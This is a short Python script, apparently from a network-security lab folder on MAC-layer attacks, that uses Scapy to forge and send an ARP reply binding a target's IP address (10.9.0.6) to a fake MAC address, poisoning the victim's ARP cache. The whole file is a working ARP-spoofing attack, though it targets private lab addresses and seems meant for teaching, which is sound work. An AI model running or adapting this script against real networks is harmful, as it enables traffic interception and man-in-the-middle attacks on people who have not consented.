 Open
spoof_arp_reply.py
~/Documents/Materials/3_MAC_layer_attacks/MAC_layer_attacks_examples/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_V       = "10.9.0.5"
5 MAC_V_real = "02:42:0a:09:00:05"
6
7 IP_T       = "10.9.0.6"
8 MAC_T_fake = "02:42:0a:09:00:69"
9
10 # Constructing ARP Reply packet
11 ether  = Ether(src = MAC_T_fake, dst = MAC_V_real)
12 arp    = ARP(psrc = IP_T, hwsrc = MAC_T_fake,
13              pdst = IP_V, hwdst = MAC_V_real)
14 arp.op = 2   # Reply
15
16 frame  = ether/arp
17 sendp(frame)
18